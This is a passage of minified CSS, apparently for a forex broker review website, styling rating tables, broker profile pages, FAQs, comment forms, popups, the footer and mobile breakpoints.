.number{font-size:13px;line-height:16px;color:#6c757d}.schedule.advisers.aside .name{font-size:15px;line-height:16px;color:#6c757d}.schedule.advisers.aside .percent{font-size:15px;line-height:24px;font-weight:400;color:#343a40}.schedule.advisers.aside .percent.green{font-size:16px;line-height:24px;color:#28a745}.schedule.advisers.aside img{max-width:24px}.schedule tr{border-bottom:1px solid #dee2e6}.schedule tr:last-child{border-bottom:none}.schedule td{padding:20px 5px}.schedule a{color:#222;transition:.3s}.schedule a:hover{color:#2f80ed;border-bottom:1px solid #2f80ed;transition:.3s}.schedule__head{width:100%;border:none !important}.schedule__head .schedule-name{background:#ececec;padding:12px 10px;font-size:15px;line-height:24px;font-family:"Roboto",sans-serif;color:#212529}.schedule__head .schedule-rating{background:#dadada}.schedule .schedule-number{text-align:center}.schedule .schedule-logo{text-align:center}.schedule .schedule-logo img{margin:0 auto;max-width:80px;height:auto}.schedule .schedule-name{font-size:20px;line-height:24px;font-family:"Roboto",sans-serif;color:#343a40}.schedule .schedule-name img{max-width:32px;margin:0 auto}.schedule .number-bg{padding:2px 10px;background:#ededed;border-radius:15px}.schedule .schedule-status{text-align:center}.schedule .schedule-status img{max-width:26px;margin:0 auto}.schedule .schedule-rating{text-align:center}.schedule .schedule-rating__line{display:flex;align-items:center;max-width:95%;width:100%;margin:0 auto}.schedule .schedule-rating div{font-size:11px;line-height:14px;font-family:"Roboto",sans-serif;color:#fff}.schedule .schedule-rating div.pros{padding:12px 3px;background:#75bf86}.schedule .schedule-rating div.cons{padding:12px 3px;background:#eb5757}.schedule .schedule-rating .no-rating{font-size:20px;line-height:24px;font-family:"Roboto",sans-serif;text-align:center;color:#6c757d}.schedule .schedule-year{font-size:12px;line-height:14px;font-family:"Roboto",sans-serif;color:#6c757d;text-align:center}.schedule .schedule-comment img{max-width:22px;margin:0 auto}.schedule .schedule-reliability{text-align:center;font-size:24px;line-height:28px;font-family:"Roboto",sans-serif;color:#212529}.schedule-text{font-size:12px;line-height:16px;font-weight:400;color:#6c757d;padding-bottom:20px}.schedule.adviser{font-size:16px;line-height:21px;font-weight:400;color:#212529}.schedule.adviser tr{border-top:1px solid #dee2e6;border-bottom:1px solid #dee2e6}.schedule.adviser .name{padding:0 0 0 10px}.schedule.adviser td img{width:24px;margin:0 auto 0 0}.schedule.width-auto{min-width:auto !important}.review-prev-btn{display:block;font-size:20px;line-height:28px;font-weight:700;color:#000;text-align:center;padding:10px 50px;border:2px solid #888;transition:.3s;position:relative;z-index:1;cursor:pointer;margin-bottom:30px}.allbrokers__btn{display:block;font-size:20px;line-height:28px;font-weight:700;color:#000;text-align:center;padding:10px 50px;border:2px solid #888;transition:.3s;position:relative;z-index:1;cursor:pointer;margin-bottom:30px}.allbrokers__btn::before{content:"";position:absolute;top:50%;transform:translateY(-50%);right:20px;width:17px;height:10px;background:url(../images/icon-arrow-bottom.svg);background-repeat:no-repeat;background-size:contain}.allbrokers__box{display:flex;justify-content:flex-start;flex-wrap:wrap;margin-bottom:65px;margin-right:-3.2%}.allbrokers__box-item{border:1px solid #dfdfdf;background:#fff;padding:15px 23px;max-width:13%;width:100%;display:flex;align-items:center;justify-content:space-between;transition:.3s;margin-right:10px;margin-bottom:10px;cursor:pointer}.allbrokers__box-item:hover{border:1px solid #2f80ed;transition:.3s}.allbrokers__box input:checked+label{border:1px solid #2f80ed;color:#2f80ed;transition:.3s}.box-3-column{display:flex;flex-wrap:wrap;justify-content:space-between}.box-3-column .reviews__item{width:100%;max-width:32%}.box-3-column .news__item{max-width:32%}.single__top{display:flex;justify-content:space-between;width:100%}.single__top-platform{margin-bottom:40px}.single__top-info{max-width:74%;width:100%}.single__top-content{max-width:24%;width:100%}.single__top-breadcrumbs{margin-bottom:45px;font-size:16px;line-height:32px;font-weight:400;color:#333}.single__top-breadcrumbs.breadcrumbs-news{margin-bottom:5px}.single__top-desc{display:flex}.single__top-img{box-shadow:0px 2px 2px rgba(45,45,45,.0495075),0px 4px 4px rgba(49,49,49,.0529325),0px 8px 8px rgba(42,42,42,.0540648),0px 16px 16px rgba(32,32,32,.0527627),0px 32px 32px rgba(73,73,73,.0471298),0px 64px 64px rgba(53,53,53,.0518852);border-radius:4px;background:#fff;padding:10px;max-width:490px;min-width:490px;width:100%;min-height:180px;display:flex;align-items:center;justify-content:center;margin-right:40px}.single__top-box{max-width:1180px;color:#333}.single__top-title{font-size:22px;line-height:28px;font-weight:700;margin-bottom:30px}.single__top-text{font-size:16px;line-height:28px}.single__top-list{background:#fff;padding:10px 15px 20px !important;font-size:18px;line-height:26px;color:#212529}.single__top-list li{margin-top:15px}.single__top-list li:first-child{margin-top:0}.broker ol,.broker ul{list-style:none;counter-reset:li}.broker li:before{counter-increment:li;content:counters(li, ".") ". "}.broker h3{margin-bottom:25px}.broker__main{display:flex;justify-content:space-between;margin-top:30px}.broker__main-left{max-width:49%;width:100%}.broker__main-right{max-width:49%;width:100%}.broker__top-content{width:24%}.broker__top-content ol,.broker__top-content ul{padding:7px 17px 20px !important;background:#fff}.broker__top-content ol li,.broker__top-content ul li{margin-top:15px}.broker__top-content ol li ol,.broker__top-content ol li ul,.broker__top-content ul li ol,.broker__top-content ul li ul{padding:0 0 0 40px !important}.broker__top-navigation li,.broker__top-navigation span{cursor:pointer}.broker__top-navigation span{border-bottom:1px solid transparent;transition:.3s}.broker__top-navigation span:hover{transition:.3s;border-bottom:1px solid #212529}.broker__title{min-height:60px;font-size:32px;line-height:56px;font-weight:700;color:#222523}.broker__text{margin:70px 0;font-size:16px;line-height:28px;color:#222523}.broker__images{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;margin:20px 0}.broker__images img{max-width:49%;width:100%;margin-bottom:25px}.broker__characteristic{display:flex;justify-content:space-between;margin:40px 0}.broker__characteristic-item{max-width:49%;width:100%;background:#fff;padding:25px 25px!important;border-radius:6px}.broker__characteristic-item.characteristic-pluses{background:#cef1d6}.broker__characteristic-item.characteristic-minuses{background:#f8dae4}.broker__characteristic-title{font-size:18px;line-height:38px;font-weight:700;padding-left:70px;position:relative;margin-bottom:30px}.broker__characteristic-title::before{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:51px;height:51px}.broker__characteristic-title.pluses{color:#62b174}.broker__characteristic-title.pluses::before{background:url(../images/icon-like.svg);background-repeat:no-repeat;background-size:contain}.broker__characteristic-title.minuses{color:#d15c86}.broker__characteristic-title.minuses::before{background:url(../images/icon-dislike.svg);background-repeat:no-repeat;background-size:contain;top:60%}.broker__characteristic-list{font-size:15px!important;line-height:36px;color:#000}.broker__characteristic-list li{padding-left:20px;position:relative;margin-bottom:5px}.broker__characteristic-list li:last-child{margin-bottom:0}.broker__characteristic-list li::before{content:none}.broker__characteristic-list li::after{content:"";position:absolute;top:15px;left:0;width:8px;height:8px;background:#000;border-radius:50%}.broker__characteristic-list.pluses li::after{background:#62b174}.broker__characteristic-list.minuses li::after{background:#d15c86}.broker__benefits{color:#222523;margin:50px 0}.broker__benefits-title{font-size:32px;line-height:56px;font-weight:700;margin-bottom:25px}.broker__benefits-text{font-size:16px;line-height:28px;font-weight:400}.broker__benefits-text table,.broker__benefits-text th,.broker__benefits-text td{border:1px solid #dee2e6}.broker__benefits p{margin-bottom:25px}.broker__benefits p:last-child{margin-bottom:0}.broker__faq{margin-bottom:70px}.broker__faq-board{border-radius:6px;background:#fff;padding:45px 50px}.broker__faq-item{display:flex;align-items:flex-start;color:#222523;padding-bottom:30px;margin-bottom:30px;border-bottom:1px solid #e9e9e9}.broker__faq-item:last-child{border-bottom:none;margin:0;padding:0}.broker__faq-img{width:45px;margin-right:25px}.broker__faq-title{font-size:18px;line-height:30px;font-weight:700;margin-bottom:35px}.broker__faq-text{font-size:16px;line-height:28px}.broker__reviews{margin-bottom:50px}.broker__reviews-box{display:flex;justify-content:space-between;flex-wrap:wrap}.broker__reviews-box .reviews__item{max-width:48%;width:100%}.broker__reviews-form{margin-top:50px}.broker__opinion-board{background:#fff;border-radius:6px;padding:5px;display:flex;align-items:center}.broker__opinion-img{min-width:180px;height:180px;position:relative;border-radius:50%;overflow:hidden;margin-right:20px}.broker__opinion-img img{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:80%;height:80%}.broker__opinion-name{font-size:21px;line-height:1.8;font-weight:700;color:#2f80ed;margin-bottom:20px}.broker__opinion-text{font-size:16px;line-height:1.8;font-weight:400;font-style:italic;color:#222523}.broker__news-box{display:flex;flex-wrap:wrap;justify-content:space-between}.broker__news-box .news__item{max-width:48%;width:100%}.broker__moneyback-box{display:flex;flex-wrap:wrap;justify-content:space-between}.broker__moneyback-box .news__item{max-width:48%;width:100%}.broker__comments #reply-title{display:none}.broker .single__top-breadcrumbs{margin-bottom:30px}.broker .top-form{max-width:750px;height:115px;background-color:#fff;border:3px solid #4982f0;border-radius:6px;padding:10px 15px;display:flex;align-items:center;justify-content:space-between;margin-bottom:30px}.broker .top-form__text{font-size:16px;line-height:1.4;margin-right:15px;font-weight:bold}.broker .top-form__button button{background-color:#4982f0;border-color:#4982f0;border-radius:5px;color:#fff}.broker .navigation{padding:0}.broker .action-box{display:flex;align-items:center;background-image:url(../images/action-box-bg.jpg);background-repeat:no-repeat;background-size:cover;border-radius:6px}.broker .action-box__title{flex:0 66%;color:#fff;line-height:1.8;margin-bottom:10px}.broker .action-box__button{max-width:500px;margin:0 auto}.broker .action-box__button .link-btn{color:#fff;border-color:#fff;background-color:transparent}.platform__info{justify-content:space-between;flex-wrap:wrap}.platform__info-item{margin-bottom:50px}.platform__info-title{font-size:32px;line-height:56px;font-weight:700;color:#222523;margin-bottom:20px}.platform__info-text ul{list-style:none;padding-left:10px}.platform__info-text ul li{position:relative;padding-left:20px;margin-bottom:20px}.platform__info-text ul li:last-child{margin-bottom:0}.platform__info-text ul li::before{content:"";position:absolute;top:9px;left:0;width:8px;height:8px;background:#c4c4c4;border-radius:50%}.adviser__single-top{display:flex;align-items:flex-start;margin-bottom:30px}.adviser__single-img{width:55%;margin-right:30px}.adviser__single-img img{height:auto;width:100%}.adviser__single-desc{width:45%;font-size:22px;line-height:39px;font-weight:700;color:#333}.adviser__single-box{justify-content:space-between}.adviser__single-part{}.adviser__single-part.text{margin-top:40px}.table{border-radius:10px;overflow:hidden;background:#fff;border-collapse:collapse;width:100%;display:block;padding:0 25px;position:relative;z-index:1;font-size:16px;line-height:28px;box-shadow:0px 24px 64px rgba(41,15,0,.0985337)}.table::before{content:"";position:absolute;top:0;left:0;width:30%;height:100%;background:#454545;z-index:-1}.table-overflow{overflow:auto;margin-bottom:20px}.table__column{padding:17px 30px;vertical-align:top}.table__column.table-black{background:#454545;color:#fff;border-bottom:1px solid #212529}.table__column.table-white{background:#fff;color:#333;border-bottom:1px solid #e9e9e9;width:100%}.table__column.table__name{max-width:32%;width:100%;font-weight:700}.table__column .table__content{max-width:68%;width:100%}.table__row:last-child .table__column.table-black{border-bottom:none}.table__row:last-child .table__column.table-white{border-bottom:none}.forex__box{margin:0 -6px 30px;display:flex;gap:5px;flex-wrap:wrap;justify-content:flex-start}.forex__item{max-width:17.5%;width:100%;margin:0 6px 15px;background:#fff}.forex__item-icon{max-width:140px;margin-bottom:18px}.forex__item-icon img{height:auto}.forex__item-desc{padding:0 5px 20px}.forex__item-title{font-size:22px;line-height:25px;color:#222;margin-bottom:17px}.forex__item-text{font-size:16px;line-height:21px;color:#212529;max-height:250px;display:-webkit-box;-webkit-line-clamp:6;overflow:hidden;position:relative}.forex__item-text::before{content:"";position:absolute;bottom:0;left:0;right:0;width:100%;height:10%;background:linear-gradient(transparent 50%, #fff)}.forex__list ul{list-style:none;padding-left:15px}.forex__list ul li{max-width:48%;margin-bottom:20px;position:relative;padding-left:15px}.forex__list ul li::before{content:"";position:absolute;top:9px;left:0;width:7px;height:7px;background:#c4c4c4;border-radius:50%}.post__item{margin-bottom:40px}.post__item-date{font-size:20px;line-height:29px;font-weight:700;color:#828282;margin-bottom:35px}.post__item-img{margin-bottom:60px}.post__item-img img{width:100%;height:100%}.post__item-text{font-size:16px;line-height:28px}.post__news-box .news__item{max-width:100%}.pagination{display:flex;justify-content:flex-end;align-items:center;font-size:14px;line-height:16px;font-family:"Roboto",sans-serif;color:#bdbdbd}.pagination a,.pagination span{margin:0 7px}.pagination .page-numbers.current,.pagination .page-numbers.next,.pagination .page-numbers.prev{color:#2f80ed}.no-posts{margin:10px 0}.search__top-breadcrumbs{margin-bottom:30px;font-size:16px;line-height:32px;font-weight:400;color:#333}.search__box{display:flex;justify-content:flex-start;flex-wrap:wrap}.search__item{max-width:calc(25% - 30px);width:100%;margin:0 30px 30px 0;position:relative}.search__item-img{height:300px;width:100%;position:relative;display:block;overflow:hidden;margin:0 auto 17px;background:#fff;box-shadow:0px 2px 2px rgba(45,45,45,.05),0px 4px 4px rgba(49,49,49,.05),0px 8px 8px rgba(42,42,42,.05),0px 16px 16px rgba(32,32,32,.05),0px 32px 32px rgba(73,73,73,.05),0px 64px 64px rgba(53,53,53,.05)}.search__item-img img{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);max-height:100%;object-fit:cover}.search__item-title{font-size:24px;line-height:30px;font-weight:700;color:#000;margin-bottom:14px;display:block}.search__item-text{font-size:16px;line-height:24px;font-weight:400;font-family:"Roboto",sans-serif;color:#828282;margin-bottom:15px}.search__item-link{text-align:right;display:block;font-size:14px;line-height:30px;font-weight:400;color:#2f80ed}.search__item-link span{border-bottom:1px solid #2f80ed}.footer{background:#3d3d3d}.footer__inner{padding:55px 0 15px;max-width:1900px;margin:0 auto;display:flex;align-items:flex-start;justify-content:space-between}.footer__column{width:100%}.footer__main{margin-bottom:40px}.footer__main .custom-logo-link{display:block;width:100%;margin-bottom:28px}.footer__main .custom-logo-link img{width:100%}.footer__main-menu ul{list-style:none;padding:0}.footer__main-menu li{margin:0 0 16px}.footer__main-menu li a{font-size:18px;line-height:1.4;font-weight:400;color:#f2f2f2;transition:.3s}.footer__main-menu li a::before{content:none}.footer__main-menu li a:hover{color:#2f80ed;transition:.3s}.footer__main-menu li a:hover::before{content:none}.footer__box li a{font-size:24px;line-height:1.1;font-weight:400;color:#2f80ed;margin-bottom:16px;position:relative;display:inline-block;transition:.3s}.footer__box li a::before{content:"";position:absolute;bottom:0;left:0;width:100%;height:3px;background:#2f80ed;opacity:0;transition:.3s}.footer__box li a:hover::before{bottom:-12px;opacity:1;transition:.3s}.footer__box li.current-menu-item a::before{bottom:-12px;opacity:1;transition:.3s}.footer__box li .sub-menu li{margin:0;max-width:100%}.footer__box li .sub-menu li a{font-size:18px;line-height:1.4;font-weight:400;color:#f2f2f2;transition:.3s}.footer__box li .sub-menu li a::before{content:none}.footer__box li .sub-menu li a:hover{color:#2f80ed;transition:.3s}.footer__box li .sub-menu li a:hover::before{content:none}.footer__box li .sub-menu li.current-menu-item a{color:#2f80ed}.footer .copyright{text-align:center;background:#2e2e2e;padding:15px 0;color:rgba(255,255,255,.5)}.popup,.order-popup,.return-popup{position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:500;background:rgba(0,0,0,.5);overflow:auto;opacity:0;visibility:hidden;pointer-events:none;transition:.3s}.popup.active,.order-popup.active,.return-popup.active{opacity:1;visibility:visible;pointer-events:painted;transition:.3s}.popup.active .popup__content,.order-popup.active .popup__content,.return-popup.active .popup__content{transform:scale(1);transition:.3s}.popup__area,.order-popup__area,.return-popup__area{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%}.popup__body,.order-popup__body,.return-popup__body{min-height:100vh;display:flex;align-items:center;justify-content:center}.popup__content,.order-popup__content,.return-popup__content{position:relative;max-width:455px;width:100%;background:#fff;color:#212529;padding:30px 50px 45px;overflow:auto;margin:15px 0;transform:scale(0.8);transition:.5s}.popup__close,.order-popup__close,.return-popup__close{position:absolute;top:10px;right:10px;width:30px;cursor:pointer;padding:5px}.popup .custom-logo-link,.order-popup .custom-logo-link,.return-popup .custom-logo-link{max-width:130px;width:100%;margin:0 auto 15px;display:block}.popup .custom-logo-link img,.order-popup .custom-logo-link img,.return-popup .custom-logo-link img{width:100%}.popup__title,.order-popup__title,.return-popup__title{text-align:center;font-size:20px;line-height:36px;font-weight:700;max-width:280px;margin:0 auto 35px}.popup__form,.order-popup__form,.return-popup__form{display:flex;flex-direction:column;align-items:center}.popup__form input,.popup__form textarea,.order-popup__form input,.order-popup__form textarea,.return-popup__form input,.return-popup__form textarea{width:100%;margin-bottom:16px;font-size:16px;line-height:28px;font-weight:300;padding:10px 13px;border:1px solid #212529;outline:none;transition:.3s}.popup__form input:focus,.popup__form textarea:focus,.order-popup__form input:focus,.order-popup__form textarea:focus,.return-popup__form input:focus,.return-popup__form textarea:focus{border:1px solid #2f80ed;transition:.3s}.popup__form button,.popup__form input[type=submit],.order-popup__form button,.order-popup__form input[type=submit],.return-popup__form button,.return-popup__form input[type=submit]{margin-top:36px;width:100%;font-size:20px;line-height:29px;font-weight:700;text-align:center;padding:10px;background:transparent;border:2px solid #888;border-radius:4px;cursor:pointer;transition:.3s}.popup__form button{color:black;}.popup__form button:hover,.popup__form input[type=submit]:hover,.order-popup__form button:hover,.order-popup__form input[type=submit]:hover,.return-popup__form button:hover,.return-popup__form input[type=submit]:hover{background:#2f80ed;color:#fff;transition:.3s;border:2px solid #2f80ed}.popup__form ul.messages,.order-popup__form ul.messages,.return-popup__form ul.messages{margin-top:10px}.single-broker{background-color:#f9f9f9}.broker-radio{position:absolute;opacity:0;visibility:hidden}.broker__comments{margin-bottom:20px}.broker__comments h3{font-size:24px;line-height:30px;font-weight:700;margin-bottom:10px}.broker__comments .comment-author{font-size:18px;line-height:20px;font-weight:400;margin-bottom:5px}.broker__comments .comment-author img{max-width:30px;width:100%;height:auto;margin-bottom:10px}.broker__comments .commentmetadata{font-size:14px;line-height:16px;font-weight:300;color:#6c757d;margin-bottom:10px}.broker__comments .comment-body{margin-bottom:5px;background:#97bbb0;padding:20px 15px}.broker__comments .comment-body:last-child{margin-bottom:0}.broker__comments .comment-body p{font-size:18px;line-height:26px;font-weight:400;margin-bottom:5px}.broker__comments .comment-body .reply{color:#2f80ed}.broker__comments .commentlist li{margin-bottom:5px}.broker__comments .commentlist ul.children li{margin-left:18px}.broker__comments .commentlist ul.children li .comment-body{background:#96c5d2;padding:12px 15px}.broker__comments .comment-reply-title small{display:block;color:#eb5757}.broker__comments .comment-notes{display:none}.broker__comments .comment-form-comment{display:flex;flex-direction:column;margin-bottom:10px;text-align:left}.broker__comments .comment-form-comment textarea{width:100%;font-size:16px;line-height:28px;font-weight:300;padding:3px 5px;border:1px solid #212529;outline:none;transition:.3s}.broker__comments .comment-form-comment textarea:focus{border:1px solid #2f80ed;transition:.3s}.broker__comments .comment-form-author{display:flex;flex-direction:column;align-items:flex-start;margin-bottom:10px}.broker__comments .comment-form-author input{width:100%;font-size:16px;line-height:28px;font-weight:300;padding:3px 5px;border:1px solid #212529;outline:none;transition:.3s}.broker__comments .comment-form-author input:focus{border:1px solid #2f80ed;transition:.3s}.broker__comments .comments-rating{border:none;background:transparent;margin:20px 0;padding:0}.broker__comments .rating-container input#recommend+label{color:#28a745}.broker__comments .rating-container input#no-recommend+label{color:#eb5757}.broker__comments .form-submit input.submit{display:inline-block;font-size:16px;line-height:18px;font-weight:400;text-align:center;padding:5px;background:transparent;border:2px solid #888;border-radius:4px;cursor:pointer;transition:.3s}.broker__comments .form-submit input.submit:hover{background:#2f80ed;color:#fff;transition:.3s;border:2px solid #2f80ed}.comment-recommend{display:flex;align-items:center;margin:15px 0;position:relative}.comment-recommend input{position:absolute;opacity:0;pointer-events:none}.comment-recommend input+label{font-size:0;display:block !important;width:15px;height:15px;border-radius:50%;transition:.3s;cursor:pointer;margin:0 7px 0 0;position:relative}.comment-recommend input+label::before{content:"★";position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);font-size:20px;line-height:20px;color:gray;transition:.2s}.comment-recommend input+label.shine::before{color:#f6c770;transition:.2s}.comment-recommend input.point+label::before{color:#fab73b;transition:.2s}.commentlist{list-style:none !important}.commentlist li::before{content:none !important}.comment-comment_post_thumbnail{position:absolute !important;opacity:0 !important;visibility:hidden !important}.simple-styles p,.simple-styles ul,.simple-styles ol,.simple-styles h4{margin-top:16px;margin-bottom:16px}.simple-styles h1{line-height:1}.simple-styles h2{margin-top:19.92px;margin-bottom:19.92px}.simple-styles h3{margin-top:18.72px;margin-bottom:18.72px}::-webkit-scrollbar{width:12px;height:8px;background-color:#3e3d4a}::-webkit-scrollbar-thumb{background-color:#29293a;border-radius:10px;box-shadow:inset 1px 1px 10px #29293a}::-webkit-scrollbar-thumb:hover{background-color:#1e1e24}::-webkit-scrollbar-button{background:linear-gradient(120deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(240deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(0deg, #02141a 30%, rgba(0, 0, 0, 0) 31%);background-color:#f6f8f4;display:none}::-webkit-scrollbar-button{background:linear-gradient(300deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(60deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(180deg, #02141a 30%, rgba(0, 0, 0, 0) 31%);background-color:#f6f8f4;display:none}::-webkit-scrollbar-button{background:linear-gradient(30deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(150deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(270deg, #02141a 30%, rgba(0, 0, 0, 0) 31%);background-color:#f6f8f4;display:none}::-webkit-scrollbar-button{background:linear-gradient(210deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(330deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(90deg, #02141a 30%, rgba(0, 0, 0, 0) 31%);background-color:#f6f8f4;display:none}.action-box{background-color:#fff;padding:40px 30px;text-align:center;margin-bottom:50px}.action-box__title{font-family:"Lato",sans-serif;font-weight:700;font-size:20px;line-height:1.3;color:#000;margin-bottom:32px}.action-box__icon{margin-bottom:36px}.action-box__icon img{width:88px;margin:0 auto}.action-box__button button{background-color:#fff}.single-moneyback-page .separator__main .popup__title{max-width:500px}.contact-page .popup__form{display:block;max-width:100%;width:500px}ul.messages li{color:#28a745;margin-bottom:5px}ul.messages.error li{color:#eb5757 !important}.footer-banner{text-align:center;position:fixed;bottom:-300px;z-index:100;width:100%;max-width:1180px;display:inline-block;left:50%;transform:translateX(-50%);animation:slideUp 2s forwards}@keyframes slideUp{from{bottom:-300px}to{bottom:0}}.footer-banner .btn-banner-link{background-color:transparent;padding:0;margin:0;border:none;vertical-align:bottom;cursor:pointer}.footer-banner .btn-banner-close{display:block;position:absolute;top:0;right:0;width:21px;height:21px;margin:0;border:none;background-color:#fff;cursor:pointer;border-radius:50%;padding:4px}.footer-banner img{margin:0 auto}@media(max-width: 1450px){.box__inner{flex-direction:column}.box__item{max-width:100%}.navigation{padding:35px 0 15px}.navigation__list{font-size:20px}.title{font-size:28px;line-height:34px;padding-bottom:15px;margin-bottom:15px}.bg-white{padding:0}.separator__inner{flex-direction:column}.separator__main{width:100%}.separator__aside{width:100%}.moneyback__item-box{justify-content:center}.moneyback__item-media{margin-right:25px}.rating__item{max-width:100%}.rating__table{width:100%}.allbrokers__box{margin-right:-1%}.allbrokers__box-item{max-width:19%}.single__top{padding-top:50px;flex-direction:column}.single__top-info{max-width:100%;margin:0 0 40px}.broker__top-content{width:100%}.broker__main{flex-direction:column}.broker__main-left{max-width:100%}.broker__main-right{max-width:100%}.broker__news{margin-bottom:40px}.post__item-img{max-width:700px;width:100%}.search__item{max-width:30%}.page-reviews .reviews__text{max-height:50px}.single-moneyback-page .post__news-box{display:flex;justify-content:space-between;flex-wrap:wrap}.single-moneyback-page .post__news-box .news__item{max-width:48%}}@media(min-width: 920px){.broker__faq-board{background-color:transparent;padding:0}.broker__faq-box{column-count:2;column-gap:30px}.broker__faq-item,.broker__faq-item:last-child{border:none;background-color:#fff;padding:45px 50px}.broker .single__top-img{padding:30px;min-width:300px;max-width:300px}.broker .single__top-img img{height:auto}}@media(max-width: 1250px){.adviser__single-top{flex-direction:column}.adviser__single-img{margin:0 0 20px;width:100%}.adviser__single-desc{width:100%}}@media(max-width: 1100px){.menu__inner{padding:0}.menu__box{flex-wrap:wrap;margin-bottom:0}.menu__box li{width:48%;margin:0 0 50px}.menu__box .sub-menu li{width:100%}.menu__close{top:-30px}.schedule-name{padding:12px 5px}.header__search{display:none}.header__search-tablet{display:block;margin:0 0 0 auto}.header__box{margin:0 auto 0 0}.header__box-link{display:none}.header__btn{margin:0 0 0 35px}.navigation{display:none}.separator__bottom-item{max-width:48%}.moneyback__item-icon{max-width:30px;margin:0 auto 5px}.moneyback__item-title{font-size:26px;line-height:34px}.box-3-column .news__item{max-width:48%}.box-3-column .reviews__item{max-width:48%}.allbrokers__box-item{max-width:24%}.single__top-img{width:300px;min-width:300px}.single__top-img img{width:100%}.single__top-breadcrumbs.breadcrumbs-news{padding-top:40px}.search__box{justify-content:space-between}.search__item{max-width:48%;margin:0 0 30px}.search__item-img{height:200px}}@media(max-width: 920px){.header__search-tablet{display:none !important}.header__search-mob{display:block;margin-bottom:32px}.header__search-mob .header__search-input{width:100%}.rating{flex-direction:column}.rating__item{max-width:100%}.rating__table{margin:0 auto 50px}.reviews__item{max-width:590px;width:100%;margin:0 auto 40px}.review__desc-img{width:170px;height:170px;margin-right:15px}.moneyback__item{max-width:100%}.moneyback__flex-item .moneyback__reviews-box .reviews__item{max-width:590px}.news__item{max-width:100%}.forex__item{max-width:47.5%}.allbrokers__box{margin-right:-2%}.allbrokers__box-item{max-width:32%}.single__top-desc{flex-direction:column}.single__top-img{margin:0 0 30px}.broker__characteristic{flex-direction:column;align-items:center}.broker__characteristic-item{max-width:100%;margin:0 auto 20px}.broker__characteristic-item:last-child{margin:0 auto}.platform__info-item{max-width:100%}.footer__inner{flex-direction:column;align-items:center}.footer__column{margin-left:auto;margin-right:auto;width:100%;max-width:500px}}@media(max-width: 768px){.header__box{right:0}.schedule .schedule-name{font-size:14px;line-height:20px}.schedule .schedule-name img{max-width:25px}.separator__title{font-size:30px;line-height:38px;padding-top:30px}.separator__bottom{flex-direction:column}.separator__bottom-item{max-width:100%}.menu__box{flex-direction:column}.menu__box li{width:100%;text-align:center}.types__item{max-width:48%}.reviews-desc{padding:10px 0;border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0}.moneyback__item-box{flex-direction:column;align-items:center}.moneyback__item-media{margin:0 auto 15px;max-width:100%;min-width:auto}.moneyback__item-info{max-width:100%}.box-3-column .news__item{max-width:100%}.box-3-column .reviews__item{max-width:100%}.forex__list ul li{max-width:100%}.broker__reviews-box .reviews__item{max-width:100%}.news__item-img{height:350px}}@media(max-width: 620px){.forex__item{max-width:100%;margin:0 0 15px}.allbrokers__box{margin-right:0;justify-content:space-between}.allbrokers__box-item{max-width:49%;margin:0}.broker__title{min-height:auto;font-size:26px;line-height:34px;margin-bottom:15px}.broker__images{flex-direction:column}.broker__images img{max-width:100%}.broker__opinion-board{flex-direction:column;align-items:flex-start}.broker__opinion-img{margin:0 auto 20px}.broker__opinion-desc{text-align:center}.broker__benefits-title{font-size:26px;line-height:34px}.broker__news-box .news__item{max-width:100%}.broker__faq-board{padding:40px 20px}.table{padding:0}.review__box{flex-direction:column-reverse;align-items:flex-start;margin-top:35px;margin-bottom:20px}.review__logo{max-width:100%;margin:0 auto 30px}.post__item-img{margin-bottom:30px}.post__news-box .news__item{max-width:100%}.news__item-img{height:320px}.search__box{flex-direction:column}.search__item{max-width:100%}.search__item-title{font-size:20px;line-height:26px}.search__item-text{font-size:14px;line-height:20px}}@media(max-width: 540px){.text{font-size:14px;line-height:22px}.box{padding:0}.menu__box li a{font-size:24px;line-height:28px;margin-bottom:18px}.menu__box .sub-menu li a{font-size:16px;line-height:26px}.menu__search-input{font-size:18px;line-height:26px;background-size:20px;padding:5px 35px 5px 10px}.menu__close{right:5px}.types__item{max-width:100%}.reviews{margin-bottom:50px}.reviews__top{margin-bottom:25px}.reviews__info-photo{width:70px;height:70px}.reviews__info-name{font-size:15px;line-height:26px}.reviews__info-rating{font-size:14px;line-height:18px}.reviews__info-rating img{width:12px;margin-bottom:2px;margin-right:3px}.reviews__logo{width:190px;height:120px}.reviews__logo img{width:60%}.reviews__text{font-size:12px;line-height:20px;margin-bottom:2px;max-height:62px}.reviews__link{font-size:12px;line-height:16px}.reviews-desc__text{font-size:14px;line-height:24px}.review__logo{height:180px}.review__desc{align-items:flex-start}.review__desc-img{width:100px;height:100px}.review__desc-name{font-size:20px;line-height:24px;margin-bottom:10px}.review__desc .reviews__info-rating{font-size:26px;line-height:32px;margin-bottom:5px}.review__desc .reviews__info-rating img{width:20px}.review__desc-date{font-size:18px;line-height:30px}.moneyback{margin:0 -15px}.moneyback__title{min-height:auto;padding:0 15px 12px}.moneyback__item-icon{max-width:30px}.moneyback__item-title{font-size:22px;line-height:28px}.news{margin:0 -15px}.news__title{padding:0 15px 12px}.news__item-desc{padding:0 15px}.news__item-bottom{padding:0 15px}.news__item-date{font-size:12px;line-height:16px;margin-bottom:10px}.news__item-title{font-size:16px;line-height:22px;margin-bottom:10px}.news__item-text{font-size:12px;line-height:18px;margin-bottom:2px}.news__item-link{font-size:10px;line-height:14px}.news .link-btn{margin:0 15px}.news__item-img{height:280px}.adviser__single-desc{font-size:16px;line-height:24px}.schedule td{padding:20px 5px}.broker__faq-item{flex-direction:column}.broker__faq-img{margin:0 0 